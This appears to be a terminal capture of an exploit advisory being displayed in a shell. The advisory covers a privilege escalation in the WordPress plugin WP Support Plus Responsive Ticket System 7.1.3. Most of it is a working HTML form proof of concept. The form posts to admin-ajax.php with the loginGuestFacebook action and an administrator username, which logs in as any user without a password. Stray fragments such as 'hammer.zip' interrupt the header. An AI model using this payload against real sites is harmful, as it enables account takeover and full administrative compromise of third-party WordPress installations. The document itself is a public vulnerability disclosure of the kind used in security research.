 root@KailFuck:~/Documents# cat /root/Documents/41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
ZIP
# Exploit Author: Kacper Szurek
hammer.zip
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="administrator">
        <input type="hidden" name="email" value="sth">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>
Then you can go to admin panel.root@KailFuck:~/Documents#